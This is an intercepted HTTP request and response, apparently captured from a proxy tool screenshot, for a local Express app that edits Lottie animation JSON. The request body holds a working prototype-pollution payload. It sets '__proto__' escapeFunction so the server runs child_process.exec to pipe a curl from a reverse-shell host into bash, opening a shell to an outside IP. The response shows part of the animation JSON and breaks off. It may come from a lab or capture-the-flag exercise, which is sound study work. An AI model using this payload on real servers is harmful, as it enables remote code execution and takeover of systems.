 Request
Pretty Raw Hex
\n
1 POST /change?filename=9b186daa-021d-4b10-b89e-d8c00745fecc.json HTTP/1.1
2 Host: localhost:51001
3 Content-Length: 463
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/editor
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19 [
{
"id":0,
"name":"v",
"value":"4.8.0"
},
{
"id":1,
"name":"__proto__",
"value":
"{\"escapeFunction\":\"JSON.stringify;process.mainModule.require('child_process')
.exec('curl https://reverse-shell.sh/172.28.48.1:4444 | bash')\"}"
},
{
"id":2,
"name":"fr",
"value":"60"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Disposition: attachment; filename="037b484a-b0c4-499e-910c-604449280b90.json"
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Sun, 07 May 2023 00:33:06 GMT
7 ETag: W/"2750-187f3a05e58"
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 10064
10 Date: Sun, 07 May 2023 00:33:06 GMT
11 Connection: close
12
13 {
"v":"4.8.0",
"meta":{
"g":"LottieFiles AE ",
"a":"",
"k":"",
"d":"",
"tc":""
},
"fr":"60",
"ip":"0",
"op":"121",
"w":"401",
"h":"401",
"nm":"Loader",
"ddd":"0",
"assets":[
{
"id":"comp_0",
"layers":[
{
"ddd":0,
"ind":1,
"ty":4,